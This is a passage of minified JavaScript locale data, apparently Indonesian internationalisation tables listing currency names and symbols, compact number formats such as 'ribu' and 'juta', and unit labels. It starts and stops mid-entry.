Brasil (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{other:"Cruzeiro Brasil (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{other:"Real Brasil"},narrow:"R$",symbol:"R$"},BRN:{displayName:{other:"Cruzado Baru Brasil (1989–1990)"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{other:"Cruzeiro Brasil (1993–1994)"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{other:"Cruzeiro Brasil (1942–1967)"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{other:"Dolar Bahama"},narrow:"$",symbol:"BSD"},BTN:{displayName:{other:"Ngultrum Bhutan"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{other:"Kyat Burma"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{other:"Pula Botswana"},narrow:"P",symbol:"BWP"},BYB:{displayName:{other:"Rubel Baru Belarus (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{other:"Rubel Belarusia"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{other:"Rubel Belarusia (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{other:"Dolar Belize"},narrow:"$",symbol:"BZD"},CAD:{displayName:{other:"Dolar Kanada"},narrow:"$",symbol:"CA$"},CDF:{displayName:{other:"Franc Kongo"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{other:"Euro WIR"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{other:"Franc Swiss"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{other:"Franc WIR"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{other:"Escudo Cile"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{other:"Satuan Hitung (UF) Cile"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{other:"Peso Cile"},narrow:"$",symbol:"CLP"},CNH:{displayName:{other:"Yuan Tiongkok (luar negeri)"},narrow:"CNH",symbol:"CNH"},CNY:{displayName:{other:"Yuan Tiongkok"},narrow:"\xa5",symbol:"CN\xa5"},COP:{displayName:{other:"Peso Kolombia"},narrow:"$",symbol:"COP"},COU:{displayName:{other:"Unit Nilai Nyata Kolombia"},narrow:"COU",symbol:"COU"},CRC:{displayName:{other:"Colon Kosta Rika"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{other:"Dinar Serbia (2002–2006)"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{other:"Hard Koruna Cheska"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{other:"Peso Konvertibel Kuba"},narrow:"$",symbol:"CUC"},CUP:{displayName:{other:"Peso Kuba"},narrow:"$",symbol:"CUP"},CVE:{displayName:{other:"Escudo Tanjung Verde"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{other:"Pound Siprus"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{other:"Koruna Ceko"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{other:"Mark Jerman Timur"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{other:"Mark Jerman"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{other:"Franc Jibuti"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{other:"Krone Denmark"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{other:"Peso Dominika"},narrow:"$",symbol:"DOP"},DZD:{displayName:{other:"Dinar Aljazair"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{other:"Sucre Ekuador"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{other:"Satuan Nilai Tetap Ekuador"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{other:"Kroon Estonia"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{other:"Pound Mesir"},narrow:"E\xa3",symbol:"EGP"},ERN:{displayName:{other:"Nakfa Eritrea"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{other:"Peseta Spanyol (akun)"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{other:"Peseta Spanyol (konvertibel)"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{other:"Peseta Spanyol"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{other:"Birr Etiopia"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{other:"Euro"},narrow:"€",symbol:"€"},FIM:{displayName:{other:"Markka Finlandia"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{other:"Dolar Fiji"},narrow:"$",symbol:"FJD"},FKP:{displayName:{other:"Pound Kepulauan Falkland"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{other:"Franc Prancis"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{other:"Pound Inggris"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{other:"Kupon Larit Georgia"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{other:"Lari Georgia"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{other:"Cedi Ghana (1979–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{other:"Cedi Ghana"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{other:"Pound Gibraltar"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{other:"Dalasi Gambia"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{other:"Franc Guinea"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{other:"Syli Guinea"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{other:"Ekuele Guinea Ekuatorial"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{other:"Drachma Yunani"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{other:"Quetzal Guatemala"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{other:"Escudo Guinea Portugal"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{other:"Peso Guinea-Bissau"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{other:"Dolar Guyana"},narrow:"$",symbol:"GYD"},HKD:{displayName:{other:"Dolar Hong Kong"},narrow:"$",symbol:"HK$"},HNL:{displayName:{other:"Lempira Honduras"},narrow:"L",symbol:"HNL"},HRD:{displayName:{other:"Dinar Kroasia"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{other:"Kuna Kroasia"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{other:"Gourde Haiti"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{other:"Forint Hungaria"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{other:"Rupiah Indonesia"},narrow:"Rp",symbol:"Rp"},IEP:{displayName:{other:"Pound Irlandia"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{other:"Pound Israel"},narrow:"ILP",symbol:"ILP"},ILR:{displayName:{other:"Shekel Israel (1980–1985)"},narrow:"ILR",symbol:"ILR"},ILS:{displayName:{other:"Shekel Baru Israel"},narrow:"₪",symbol:"₪"},INR:{displayName:{other:"Rupee India"},narrow:"₹",symbol:"Rs"},IQD:{displayName:{other:"Dinar Irak"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{other:"Rial Iran"},narrow:"IRR",symbol:"IRR"},ISJ:{displayName:{other:"Krona Islandia (1918–1981)"},narrow:"ISJ",symbol:"ISJ"},ISK:{displayName:{other:"Krona Islandia"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{other:"Lira Italia"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{other:"Dolar Jamaika"},narrow:"$",symbol:"JMD"},JOD:{displayName:{other:"Dinar Yordania"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{other:"Yen Jepang"},narrow:"\xa5",symbol:"JP\xa5"},KES:{displayName:{other:"Shilling Kenya"},narrow:"KES",symbol:"KES"},KGS:{displayName:{other:"Som Kirgizstan"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{other:"Riel Kamboja"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{other:"Franc Komoro"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{other:"Won Korea Utara"},narrow:"₩",symbol:"KPW"},KRH:{displayName:{other:"Hwan Korea Selatan (1953–1962)"},narrow:"KRH",symbol:"KRH"},KRO:{displayName:{other:"Won Korea Selatan (1945–1953)"},narrow:"KRO",symbol:"KRO"},KRW:{displayName:{other:"Won Korea Selatan"},narrow:"₩",symbol:"₩"},KWD:{displayName:{other:"Dinar Kuwait"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{other:"Dolar Kepulauan Cayman"},narrow:"$",symbol:"KYD"},KZT:{displayName:{other:"Tenge Kazakhstan"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{other:"Kip Laos"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{other:"Pound Lebanon"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{other:"Rupee Sri Lanka"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{other:"Dolar Liberia"},narrow:"$",symbol:"LRD"},LSL:{displayName:{other:"Loti Lesotho"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{other:"Litas Lituania"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{other:"Talonas Lituania"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{other:"Franc Konvertibel Luksemburg"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{other:"Franc Luksemburg"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{other:"Financial Franc Luksemburg"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{other:"Lats Latvia"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{other:"Rubel Latvia"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{other:"Dinar Libya"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{other:"Dirham Maroko"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{other:"Franc Maroko"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{other:"Franc Monegasque"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{other:"Cupon Moldova"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{other:"Leu Moldova"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{other:"Ariary Madagaskar"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{other:"Franc Malagasi"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{other:"Denar Makedonia"},narrow:"MKD",symbol:"MKD"},MKN:{displayName:{other:"Denar Makedonia (1992–1993)"},narrow:"MKN",symbol:"MKN"},MLF:{displayName:{other:"Franc Mali"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{other:"Kyat Myanmar"},narrow:"K",symbol:"MMK"},MNT:{displayName:{other:"Tugrik Mongolia"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{other:"Pataca Makau"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{other:"Ouguiya Mauritania (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{other:"Ouguiya Mauritania"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{other:"Lira Malta"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{other:"Pound Malta"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{other:"Rupee Mauritius"},narrow:"Rs",symbol:"MUR"},MVP:{displayName:{other:"Rufiyaa Maladewa (1947–1981)"},narrow:"MVP",symbol:"MVP"},MVR:{displayName:{other:"Rufiyaa Maladewa"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{other:"Kwacha Malawi"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{other:"Peso Meksiko"},narrow:"$",symbol:"MX$"},MXP:{displayName:{other:"Peso Perak Meksiko"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{other:"Unit Investasi Meksiko"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{other:"Ringgit Malaysia"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{other:"Escudo Mozambik"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{other:"Metical Mozambik (1980–2006)"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{other:"Metical Mozambik"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{other:"Dolar Namibia"},narrow:"$",symbol:"NAD"},NGN:{displayName:{other:"Naira Nigeria"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{other:"Cordoba Nikaragua (1988–1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{other:"Cordoba Nikaragua"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{other:"Guilder Belanda"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{other:"Krone Norwegia"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{other:"Rupee Nepal"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{other:"Dolar Selandia Baru"},narrow:"$",symbol:"NZ$"},OMR:{displayName:{other:"Rial Oman"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{other:"Balboa Panama"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{other:"Inti Peru"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{other:"Sol Peru"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{other:"Sol Peru (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{other:"Kina Papua Nugini"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{other:"Peso Filipina"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{other:"Rupee Pakistan"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{other:"Zloty Polandia"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{other:"Zloty Polandia (1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{other:"Escudo Portugal"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{other:"Guarani Paraguay"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{other:"Rial Qatar"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{other:"Dolar Rhodesia"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{other:"Leu Rumania (1952–2006)"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{other:"Leu Rumania"},narrow:"lei",symbol:"RON"},RSD:{displayName:{other:"Dinar Serbia"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{other:"Rubel Rusia"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{other:"Rubel Rusia (1991–1998)"},narrow:"RUR",symbol:"RUR"},RWF:{displayName:{other:"Franc Rwanda"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{other:"Riyal Arab Saudi"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{other:"Dolar Kepulauan Solomon"},narrow:"$",symbol:"SBD"},SCR:{displayName:{other:"Rupee Seychelles"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{other:"Dinar Sudan (1992–2007)"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{other:"Pound Sudan"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{other:"Pound Sudan (1957–1998)"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{other:"Krona Swedia"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{other:"Dolar Singapura"},narrow:"$",symbol:"SGD"},SHP:{displayName:{other:"Pound Saint Helena"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{other:"Tolar Slovenia"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{other:"Koruna Slovakia"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{other:"Leone Sierra Leone"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{other:"Leone Sierra Leone (1964—2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{other:"Shilling Somalia"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{other:"Dolar Suriname"},narrow:"$",symbol:"SRD"},SRG:{displayName:{other:"Guilder Suriname"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{other:"Pound Sudan Selatan"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{other:"Dobra Sao Tome dan Principe (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{other:"Dobra Sao Tome dan Principe"},narrow:"Db",symbol:"STN"},SUR:{displayName:{other:"Rubel Soviet"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{other:"Colon El Savador"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{other:"Pound Suriah"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{other:"Lilangeni Swaziland"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{other:"Baht Thailand"},narrow:"฿",symbol:"฿"},TJR:{displayName:{other:"Rubel Tajikistan"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{other:"Somoni Tajikistan"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{other:"Manat Turkmenistan (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{other:"Manat Turkmenistan"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{other:"Dinar Tunisia"},narrow:"TND",symbol:"TND"},TOP:{displayName:{other:"Paʻanga Tonga"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{other:"Escudo Timor"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{other:"Lira Turki (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{other:"Lira Turki"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{other:"Dolar Trinidad dan Tobago"},narrow:"$",symbol:"TTD"},TWD:{displayName:{other:"Dolar Baru Taiwan"},narrow:"NT$",symbol:"NT$"},TZS:{displayName:{other:"Shilling Tanzania"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{other:"Hryvnia Ukraina"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{other:"Karbovanet Ukraina"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{other:"Shilling Uganda (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{other:"Shilling Uganda"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{other:"Dolar Amerika Serikat"},narrow:"$",symbol:"US$"},USN:{displayName:{other:"Dolar AS (Hari berikutnya)"},narrow:"USN",symbol:"USN"},USS:{displayName:{other:"Dolar AS (Hari yang sama)"},narrow:"USS",symbol:"USS"},UYI:{displayName:{other:"Peso Uruguay (Unit Diindeks)"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{other:"Peso Uruguay (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{other:"Peso Uruguay"},narrow:"$",symbol:"UYU"},UZS:{displayName:{other:"Som Uzbekistan"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{other:"Bolivar Venezuela (1871–2008)"},narrow:"VEB",symbol:"VEB"},VEF:{displayName:{other:"Bolivar Venezuela (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{other:"Bolivar Venezuela"},narrow:"VES",symbol:"VES"},VND:{displayName:{other:"Dong Vietnam"},narrow:"₫",symbol:"₫"},VNN:{displayName:{other:"Dong Vietnam (1978–1985)"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{other:"Vatu Vanuatu"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{other:"Tala Samoa"},narrow:"WST",symbol:"WST"},XAF:{displayName:{other:"Franc CFA Afrika Tengah"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{other:"Silver"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{other:"Emas"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{other:"Unit Gabungan Eropa"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{other:"Unit Keuangan Eropa"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{other:"Satuan Hitung Eropa (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{other:"Satuan Hitung Eropa (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{other:"Dolar Karibia Timur"},narrow:"$",symbol:"EC$"},XCG:{displayName:{},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"Hak Khusus Menggambar"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{other:"Satuan Mata Uang Eropa"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{other:"Franc Gold Perancis"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{other:"Franc UIC Perancis"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{other:"Franc CFA Afrika Barat"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{other:"Palladium"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{other:"Franc CFP"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{other:"Platinum"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{other:"Dana RINET"},narrow:"XRE",symbol:"XRE"},XTS:{displayName:{other:"Kode Mata Uang Pengujian"},narrow:"XTS",symbol:"XTS"},XXX:{displayName:{other:"(mata uang tidak dikenal)"},narrow:"XXX",symbol:"XXX"},YDD:{displayName:{other:"Dinar Yaman"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{other:"Rial Yaman"},narrow:"YER",symbol:"YER"},YUD:{displayName:{other:"Dinar Keras Yugoslavia"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{other:"Dinar Baru Yugoslavia (1994–2002)"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{other:"Dinar Konvertibel Yugoslavia (1990–1992)"},narrow:"YUN",symbol:"YUN"},YUR:{displayName:{other:"Dinar Reformasi Yugoslavia (1992–1993)"},narrow:"YUR",symbol:"YUR"},ZAL:{displayName:{other:"Rand Afrika Selatan (Keuangan)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{other:"Rand Afrika Selatan"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{other:"Kwacha Zambia (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{other:"Kwacha Zambia"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{other:"Zaire Baru Zaire (1993–1998)"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{other:"Zaire Zaire (1971–1993)"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{other:"Dolar Zimbabwe (1980–2008)"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{other:"Dolar Zimbabwe (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{other:"Dolar Zimbabwe (2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"\xa4#,##0.00",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"\xa40\xa0rb"},1e4:{other:"\xa400\xa0rb"},1e5:{other:"\xa4000\xa0rb"},1e6:{other:"\xa40\xa0jt"},1e7:{other:"\xa400\xa0jt"},1e8:{other:"\xa4000\xa0jt"},1e9:{other:"\xa40\xa0M"},"10000000000":{other:"\xa400\xa0M"},"100000000000":{other:"\xa4000\xa0M"},"1000000000000":{other:"\xa40\xa0T"},"10000000000000":{other:"\xa400\xa0T"},"100000000000000":{other:"\xa4000\xa0T"}},standard:"\xa4#,##0.00",unitPattern:"{0} {1}"}},decimal:{latn:{long:{1e3:{other:"0 ribu"},1e4:{other:"00 ribu"},1e5:{other:"000 ribu"},1e6:{other:"0 juta"},1e7:{other:"00 juta"},1e8:{other:"000 juta"},1e9:{other:"0 miliar"},"10000000000":{other:"00 miliar"},"100000000000":{other:"000 miliar"},"1000000000000":{other:"0 triliun"},"10000000000000":{other:"00 triliun"},"100000000000000":{other:"000 triliun"}},short:{1e3:{other:"0\xa0rb"},1e4:{other:"00\xa0rb"},1e5:{other:"000\xa0rb"},1e6:{other:"0\xa0jt"},1e7:{other:"00\xa0jt"},1e8:{other:"000\xa0jt"},1e9:{other:"0\xa0M"},"10000000000":{other:"00\xa0M"},"100000000000":{other:"000\xa0M"},"1000000000000":{other:"0\xa0T"},"10000000000000":{other:"00\xa0T"},"100000000000000":{other:"000\xa0T"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0%"},symbols:{latn:{approximatelySign:"~",decimal:",",exponential:"E",group:".",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"–",superscriptingExponent:"\xd7",timeSeparator:"."}}},units:{compound:{per:{long:"{0} per {1}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{other:"{0} ekar"},narrow:{other:"{0} ac"},perUnit:{},short:{other:"{0} ac"}},bit:{long:{other:"{0} bit"},narrow:{other:"{0} bit"},perUnit:{},short:{other:"{0} bit"}},byte:{long:{other:"{0} byte"},narrow:{other:"{0} B"},perUnit:{},short:{other:"{0} byte"}},celsius:{long:{other:"{0} derajat Celsius"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0}\xb0C"}},centimeter:{long:{other:"{0} sentimeter"},narrow:{other:"{0} cm"},perUnit:{long:"{0} per sentimeter",narrow:"{0}/cm",short:"{0}/cm"},short:{other:"{0} cm"}},day:{long:{other:"{0} hari"},narrow:{other:"{0} hr"},perUnit:{long:"{0} per hari",narrow:"{0}/hr",short:"{0}/hr"},short:{other:"{0} hr"}},degree:{long:{other:"{0} derajat"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0"}},fahrenheit:{long:{other:"{0} derajat Fahrenheit"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0F"}},"fluid-ounce":{long:{other:"{0} fluid ounce"},narrow:{other:"{0} fl oz"},perUnit:{},short:{other:"{0} fl oz"}},foot:{long:{other:"{0} kaki"},narrow:{other:"{0}′"},perUnit:{long:"{0} per kaki",narrow:"{0}/ft",short:"{0}/ft"},short:{other:"{0} ft"}},gallon:{long:{other:"{0} galon"},narrow:{other:"{0} gal"},perUnit:{long:"{0} per galon",narrow:"{0}/gal",short:"{0}/gal"},short:{other:"{0} gal"}},gigabit:{long:{other:"{0} gigabit"},narrow:{other:"{0} Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{other:"{0} gigabyte"},narrow:{other:"{0} GB"},perUnit:{},short:{other:"{0} GB"}},gram:{long:{other:"{0} gram"},narrow:{other:"{0} g"},perUnit:{long:"{0} per gram",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{other:"{0} hektare"},narrow:{other:"{0} ha"},perUnit:{},short:{other:"{0} ha"}},hour:{long:{other:"{0} jam"},narrow:{other:"{0} j"},perUnit:{long:"{0} per jam",narrow:"{0}/j",short:"{0}/j"},short:{other:"{0} j"}},inch:{long:{other:"{0} inci"},narrow:{other:"{0}″"},perUnit:{long:"{0} per inci",narrow:"{0}/in",short:"{0}/in"},short:{other:"{0} in"}},kilobit:{long:{other:"{0} kilobit"},narrow:{other:"{0} kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{other:"{0} kilobyte"},narrow:{other:"{0} kB"},perUnit:{},short:{other:"{0} kB"}},kilogram:{long:{other:"{0} kilogram"},narrow:{other:"{0} kg"},perUnit:{long:"{0} per kilogram",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{other:"{0} kilometer"},narrow:{other:"{0} km"},perUnit:{long:"{0} per kilometer",narrow:"{0}/km",short:"{0}/km"},short:{other:"{0} km"}},"kilometer-per-hour":{long:{other:"{0} kilometer per jam"},narrow:{other:"{0}km/j"},perUnit:{},short:{other:"{0} km/j"}},liter:{long:{other:"{0} liter"},narrow:{other:"{0} L"},perUnit:{long:"{0} per liter",narrow:"{0}/L",short:"{0}/L"},short:{other:"{0} L"}},"liter-per-kilometer":{long:{other:"{0} liter per kilometer"},narrow:{other:"{0} L/km"},perUnit:{},short:{other:"{0} L/km"}},megabit:{long:{other:"{0} megabit"},narrow:{other:"{0} Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{other:"{0} megabyte"},narrow:{other:"{0} MB"},perUnit:{},short:{other:"{0} MB"}},meter:{long:{other:"{0} meter"},narrow:{other:"{0} m"},perUnit:{long:"{0} per meter",narrow:"{0}/m",short:"{0}/m"},short:{other:"{0} m"}},"meter-per-second":{long:{other:"{0} meter per detik"},narrow:{other:"{0} m/dtk"},perUnit:{},short:{other:"{0} m/dtk"}},mile:{long:{other:"{0} mil"},narrow:{other:"{0} mi"},perUnit:{},short:{other:"{0} mi"}},"mile-per-gallon":{long:{other:"{0} mil per galon"},narrow:{other:"{0} mpg"},perUnit:{},short:{other:"{0} mpg"}},"mile-per-hour":{long:{other:"{0} mil per jam"},narrow:{other:"{0} mpj"},perUnit:{},short:{other:"{0} mpj"}},"mile-scandinavian":{long:{other:"{0} mil skandinavia"},narrow:{other:"{0} smi"},perUnit:{},short:{other:"{0} smi"}},milliliter:{long:{other:"{0} mililiter"},narrow:{other:"{0} mL"},perUnit:{},short:{other:"{0} mL"}},millimeter:{long:{other:"{0} milimeter"},narrow:{other:"{0} mm"},perUnit:{},short:{other:"{0} mm"}},millisecond:{long:{other:"{0} milidetik"},narrow:{other:"{0} md"},perUnit:{},short:{other:"{0} md"}},minute:{long:{other:"{0} menit"},narrow:{other:"{0} mnt"},perUnit:{long:"{0} per menit",narrow:"{0}/mnt",short:"{0}/mnt"},short:{other:"{0} mnt"}},month:{long:{other:"{0} bulan"},narrow:{other:"{0} bln"},perUnit:{long:"{0} per bulan",narrow:"{0}/bln",short:"{0}/bln"},short:{other:"{0} bln"}},ounce:{long:{other:"{0} ounce"},narrow:{other:"{0} oz"},perUnit:{long:"{0} per ounce",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{other:"{0} 